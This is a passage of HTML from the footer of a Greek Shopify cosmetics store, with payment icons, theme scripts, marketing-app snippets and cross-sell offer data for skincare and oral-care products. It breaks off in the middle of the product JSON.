                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                <svg class="icon icon--full-color" height="24" width="38" viewBox="0 0 115 80" fill="none" style="background: white;border-radius: 15%" xmlns="http://www.w3.org/2000/svg"><path d="M28.494 26.6152H30.7176C30.7264 26.5273 30.7352 26.4482 30.7352 26.3604C30.7352 23.873 28.5819 22.001 25.7342 22.001C21.7616 22.001 18.87 25.376 18.87 30.0518C18.87 33.2334 20.909 35.3164 24.0028 35.3164C26.9559 35.3164 29.1795 33.7168 29.7684 31.1943H27.492C27.0614 32.4512 25.7518 33.2861 24.2137 33.2861C22.3592 33.2861 21.1991 31.9766 21.1991 29.876C21.1991 26.5625 23.1063 24.0312 25.5848 24.0312C27.2635 24.0312 28.4061 25.0244 28.494 26.5361C28.494 26.5889 28.494 26.5977 28.494 26.6152ZM37.5826 24.752H37.732L38.3648 29.9639H34.7173L37.5826 24.752ZM38.8921 35H41.1861L39.4195 22.3174H36.9322L29.6461 35H32.0279L33.8033 31.7568H38.5054L38.8921 35ZM42.7073 31.4229C42.927 33.8398 44.8343 35.3164 47.6116 35.3164C50.635 35.3164 52.7005 33.6729 52.7005 31.2383C52.7005 29.5771 51.7161 28.5049 49.5891 27.8018L48.3411 27.3887C47.0843 26.9668 46.5218 26.4043 46.5218 25.6309C46.5218 24.6201 47.5325 23.8906 48.8948 23.8906C50.2923 23.8906 51.2942 24.6553 51.5139 25.8418H53.6848C53.5618 23.583 51.6458 22.001 49.0003 22.001C46.2405 22.001 44.1927 23.6445 44.1927 25.877C44.1927 27.4502 45.2386 28.6719 47.0579 29.2695L48.3411 29.6826C49.8089 30.166 50.3889 30.6934 50.3889 31.5547C50.3889 32.6709 49.3255 33.4268 47.7874 33.4268C46.2932 33.4268 45.1419 32.6357 44.9221 31.4229H42.7073ZM64.3818 35L67.0801 22.3174H64.7949L63.6699 27.5645H57.5264L58.6514 22.3174H56.3574L53.6592 35H55.9443L57.1133 29.5244H63.2568L62.0879 35H64.3818ZM78.3842 24.0488C80.2387 24.0488 81.4868 25.4375 81.4868 27.5205C81.4868 30.8164 79.5795 33.2773 77.0483 33.2773C75.1762 33.2773 73.9194 31.8887 73.9194 29.8057C73.9194 26.5537 75.8618 24.0488 78.3842 24.0488ZM76.9428 35.3164C80.8803 35.3164 83.8334 32.0117 83.8334 27.3359C83.8334 24.2773 81.7153 22.001 78.4897 22.001C74.5434 22.001 71.5815 25.332 71.5815 29.9814C71.5815 33.04 73.7436 35.3164 76.9428 35.3164ZM86.4709 35L88.3693 26.167H88.5275L92.922 35H94.7853L97.4836 22.3174H95.2599L93.3439 31.2031H93.1945L88.8087 22.3174H86.9455L84.2472 35H86.4709ZM19.0805 43.3174L16.3999 56H21.9458C25.7427 56 28.5464 52.8711 28.5464 48.6172C28.5464 45.3037 26.5776 43.3174 23.229 43.3174H19.0805ZM20.979 45.2598H22.8071C24.9516 45.2598 26.2173 46.6133 26.2173 48.8369C26.2173 51.9043 24.354 54.0488 21.8227 54.0488H19.0893L20.979 45.2598ZM37.6262 54.04H31.6936L32.4758 50.4893H38.0656L38.4523 48.6436H32.8537L33.592 45.2773H39.507L39.9201 43.3174H31.7023L29.0041 56H37.2219L37.6262 54.04ZM47.8046 54.0137H42.0038L44.289 43.3174H42.0038L39.3056 56H47.4003L47.8046 54.0137ZM51.4264 56L54.1246 43.3174H51.8307L49.1325 56H51.4264ZM59.9437 56L67.0189 43.3174H64.4789L59.2406 53.3193H59.0912L57.931 43.3174H55.5843L57.3334 56H59.9437ZM74.4024 54.04H68.4698L69.252 50.4893H74.8419L75.2286 48.6436H69.63L70.3682 45.2773H76.2833L76.6964 43.3174H68.4786L65.7804 56H73.9981L74.4024 54.04ZM76.0818 56H78.3758L79.3865 51.2451H82.0057L83.5701 56H86.0135L84.2469 50.9639C86.2244 50.3838 87.4725 48.7314 87.4725 46.8242C87.4725 44.7412 85.908 43.3174 83.5701 43.3174H78.7801L76.0818 56ZM80.6785 45.1982H83.1658C84.4051 45.1982 85.1521 45.8838 85.1521 47.0264C85.1521 48.4414 84.0184 49.4434 82.3484 49.4434H79.7645L80.6785 45.1982ZM93.0806 56L94.0913 51.1924L100.209 43.3174H97.6948L93.52 48.7842H93.3618L91.4107 43.3174H89.0464L91.8501 51.043L90.7954 56H93.0806Z" fill="#1C1E21"></path></svg>
              </li>
            </ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">InaEssentials Ελλαδα</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ο ορισμός μιας επιλογής έχει ως αποτέλεσμα την πλήρη ανανέωση της σελίδας.</li>
      <li id="a11y-new-window-message">Ανοίγει σε νέο παράθυρο.</li>
    </ul>

    <script>
      window.shopUrl = 'https://inaessentials.gr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Παρουσιάστηκε σφάλμα κατά την ενημέρωση του καλαθιού. Δοκιμάστε ξανά.`,
        quantityError: `Μπορείτε να προσθέσετε μόνο [quantity] από αυτό το προϊόν στο καλάθι σας.`
      }

      window.variantStrings = {
        addToCart: `Προσθήκη στο καλάθι`,
        soldOut: `Εξαντλήθηκε`,
        unavailable: `Μη διαθέσιμο`,
        unavailable_with_option: `[value] - Μη διαθέσιμο`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Η εικόνα [index] είναι τώρα διαθέσιμη στην προβολή συλλογής`,
        shareSuccess: `Ο σύνδεσμος αντιγράφηκε στο πρόχειρο`,
        pauseSlideshow: `Παύση παρουσίασης`,
        playSlideshow: `Αναπαραγωγή παρουσίασης`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

<!-- **BEGIN** Klaviyo signup form snippet -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W7XkD4"></script>
<!-- **END** Klaviyo signup form snippet -->

<!-- **BEGIN** Klaviyo back in stock snippet -->
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
        account: "W7XkD4",
        platform: "shopify"
    });
    klaviyo.enable("backinstock", {
        trigger: {
            product_page_text: "Ειδοποίησε με όταν είναι διαθέσιμο ",
            product_page_class: "button button--primary button--full",
            product_page_text_align: "center",
            product_page_margin: "0px",
            replace_anchor: false
        },
        modal: {
            headline: "{product_name}",
            body_content: "Κάνε εγγραφή για να λάβεις ειδοποίηση όταν το προϊόν είναι ξανά σε απόθεμα.",
            email_field_label: "Email",
            button_label: "Ειδοποίησε με όταν είναι διαθέσιμο ",
            subscription_success_label: "Τέλεια! Θα σε ενημερώσουμε όταν είναι ξανά διαθέσιμο. ",
            footer_content: '',
            additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
            drop_background_color: "#000",
            background_color: "#fff",
            text_color: "#222",
            button_text_color: "#fff",
            button_background_color: "#ffc107",
            close_button_color: "#ccc",
            error_background_color: "#fcd6d7",
            error_text_color: "#C72E2F",
            success_background_color: "#d3efcd",
            success_text_color: "#1B9500"
        }
    });
</script>
<!-- **END** Klaviyo back in stock snippet -->
    
  <style>  </style>
<div id="shopify-block-AVDJjUEpiM00yZ0ZUc__3807945401401308513" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://maps.bestfreecdn.com/storage/js/maps-27961983114.js?ver=1769287612&shop=27961983114"></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "evacosmeticsgr.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "c20ce706-227e-4e8c-b0df-637f56b1a75d"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AOGJVUCtDZkM4a0xWL__9171435158944405062" class="shopify-block shopify-app-block">
















  <dialog id="tp-box-now-dialog">
    <div id="tp-box-now-drawer-lockers-button-data" data-background-color="#44d62c" data-text-color="#ffffff" data-text="Seleck Loke" data-cart-items-count=0 data-drawer-selector="#CartDrawer" data-partner-id="2371" data-locker-name="" data-country-selector="gr,cy" data-country-options=[{&quot;key&quot;:&quot;gr&quot;,&quot;value&quot;:&quot;Greece&quot;},{&quot;key&quot;:&quot;cy&quot;,&quot;value&quot;:&quot;Cyprus&quot;}] data-selected-message="You have selected the following BOX NOW Locker:" data-unselect-button-text="Unselect Locker" data-select-country-text="Select Country:"></div>
  </dialog>


<style>
  .tp-box-now-drawer-country-select-wrapper label {
    color: inherit !important;
  }

  .tp-drawer-locker-name-wrapper span {
    color: inherit !important;
  }

  #tp-box-now-dialog {
    all: unset !important;
    background: transparent !important;
    border: none !important;
    padding: 0 !important;
  }
</style>


</div><div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->



	  
  

	  
  

	  
  

	  
  
<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AbWtqUDNra0ZYUkZPN__7280966411886983154" class="shopify-block shopify-app-block">










  
  <script>
    const appConfig = {"cartIconSelector":"","t":"1417d51f13a3326bbf42a57216b1c20e","widgets":[],"buttonSelectors":{"addToCart":"","checkout":"","buyNow":""},"productFormSelector":"","cartListener":{"cartListenerKey":"","cartListenerCondition":"contains","cartListenerValue":"","cartListenerTriggerMethod":"selector","cartPageListenerSelector":"","cartPageListenerFunction":"","cartDrawerListenerSelector":"","cartDrawerListenerFunction":"","cartCountListenerSelector":"","cartCountListenerFunction":"","listenerType":"dispatch_event","elementType":"","eventName":""},"cartPageDiscountConfig":{"cartPageTotalSelector":"","cartDrawerTotalSelector":"","cartPopupTotalSelector":"","cartPageProductPriceSelector":"","cartDrawerProductPriceSelector":"","cartPopupProductPriceSelector":"","isEnabled":true,"discountCodeConfig":{"cartPageSelector":".cart__footer .totals","cartPagePosition":"before","cartDrawerSelector":".cart-drawer__totals","cartDrawerPosition":"before","cartPopupSelector":"","cartPopupPosition":"after"}},"shop":{"currencyFormat":"{{amount}}{{currencySymbol}}","currencySymbol":"€","currency":"EUR","thousandSeparator":"","decimalSymbol":".","countryCode":"GR","multiCurrency":"enabled","localeCode":"el","offText":"off","isBrandingEnabled":false,"isDeprecatedOffersDisabled":true,"isMultiCurrencyDiscountEnabled":true,"isOnboardingCardDismissed":true,"orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","isCartPageDiscountEnabled":true,"isDiscountCodeApplicable":true,"isAutomaticDiscountEnabled":true,"discountCodeDisplayType":"embedded","discountMethod":"auto"},"resourcesCacheKey":"20260124200637","discountCodeTheme":null,"themeSections":[{"sectionID":"","sectionName":"cart-drawer","sectionType":"cart_drawer","sectionSelector":"#CartDrawer"},{"sectionID":"","sectionName":"template--26923435098444__cart-items","sectionType":"cart_page","sectionSelector":"#shopify-section-template--26923435098444__cart-items"},{"sectionID":"","sectionName":"template--26923435098444__cart-footer","sectionType":"cart_page","sectionSelector":"#shopify-section-template--26923435098444__cart-footer"},{"sectionID":"","sectionName":"cart-icon-bubble","sectionType":"cart_page","sectionSelector":".cart-count-bubble"}],"cartPageOfferDisplayDelay":0,"areSectionsAdded":true};
    const configToStore = { ...appConfig, isShopifyFunctionsEnabled: true };
    window.mrPreCheckoutConfig = configToStore;
    window.mrPreCheckoutFunnels = [];
    window.mrMOPermissionsAllowed = true;
  </script>
  
  
  
    
      
        <script>
          // we're pushing the reference object to mrPreCheckoutFunnels
          window.mrPreCheckoutFunnels.push({"data":[{"version":"v1","id":61324,"funnel_name":"Monk popup NEW","widgetID":462833,"priority":1,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":611288711500,"title":"Special access all products"},{"sp_collection_id":611288645964,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Mon, Dec-01-2025","startTime":"00:45","isEndTimeEnabled":false,"endDate":"","endTime":"","offered_products":[{"id":8762276774220,"sp_variant_id":0,"funnelProductDisplayID":570384,"title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":47342968308044,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1713820136"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_eea85d97-8d35-43cf-90a0-4b391575c4c9_400x400.jpg?v=1713820110"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_400x400.jpg?v=1713820142"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570384,"localeCode":"el","title":"3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6950625869962,"sp_variant_id":0,"funnelProductDisplayID":570385,"title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":41497971916938,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_2eb05264-1ece-4a41-9341-128655d80e6b_400x400.jpg?v=1693051254"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic1_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic2_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_389_400x400.jpg?v=1692985191"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570385,"localeCode":"el","title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900889738,"sp_variant_id":0,"funnelProductDisplayID":570386,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921706122,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_48cf7e71-8fc6-4b90-9fb3-b2f869b7bf2d_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_31_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_33_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_529_400x400.jpg?v=1741967864"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570386,"localeCode":"el","title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9271445258572,"sp_variant_id":0,"funnelProductDisplayID":570387,"title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All, Πάρτε 1 στοματικό διάλυμα Χρυσόξυλου  δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":23.97,"variants":[{"id":48811443552588,"price":23.97,"title":"Default Title","compareAtPrice":37.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_ba3352e4-a2ad-4822-a131-b6d32eb4c66d_400x400.jpg?v=1728371802"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_400x400.jpg?v=1728371746"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/15_400x400.jpg?v=1728371751"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1044927_400x400.jpg?v=1728371763"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570387,"localeCode":"el","title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769973231754,"sp_variant_id":0,"funnelProductDisplayID":570388,"title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":69.99,"variants":[{"id":40706047017098,"price":69.99,"title":"Default Title","compareAtPrice":119.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_141_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_44_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_828_400x400.jpg?v=1762970412"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570388,"localeCode":"el","title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14845502095692,"sp_variant_id":0,"funnelProductDisplayID":570389,"title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.99,"variants":[{"id":52409010520396,"price":59.99,"title":"Default 